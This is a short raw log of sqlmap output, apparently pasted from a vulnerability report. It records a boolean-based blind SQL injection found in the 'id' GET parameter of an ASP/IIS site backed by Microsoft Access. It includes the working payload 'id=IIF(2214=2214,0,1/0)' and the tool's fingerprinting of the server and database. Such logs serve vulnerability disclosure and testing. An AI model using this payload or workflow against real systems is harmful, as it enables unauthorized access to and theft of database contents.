 ace (original value)'
[20:08:32] [INFO] GET parameter 'id' seems to be 'Microsoft Access boolean-based
blind - Parameter replace (original value)' injectable
[20:08:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:08:32] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:08:33] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:08:39] [INFO] target URL appears to have 9 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[20:10:24] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[20:10:24] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(2214=2214,0,1/0)
---
[20:10:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:10:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[20:10:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org